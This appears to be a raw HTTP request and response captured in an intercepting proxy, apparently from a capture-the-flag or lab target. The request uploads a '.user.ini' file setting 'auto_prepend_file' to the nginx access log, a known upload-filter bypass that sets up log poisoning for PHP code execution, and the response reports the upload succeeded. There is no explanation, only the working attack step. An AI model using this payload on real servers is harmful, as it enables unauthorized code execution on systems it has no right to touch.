 Raw 参数 头 Hex
POST / HTTP/1.1
Host: 175.27.251.122:33048
Content-Length: 247
Cache-Control: max-age=0
Origin: http://175.27.251.122:33048
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryffhASnrULtrLUTIA
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://175.27.251.122:33048/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryffhASnrULtrLUTIA
Content-Disposition: form-data; name="upload_file"; filename=".user.ini"
Content-Type: application/octet-stream
auto_prepend_file=/var/log/nginx/access.log
------WebKitFormBoundaryffhASnrULtrLUTIA--
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 24 May 2025 02:40:17 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.26
Content-Length: 58
Array文件上传成功！文件保存在uploads/.user.ini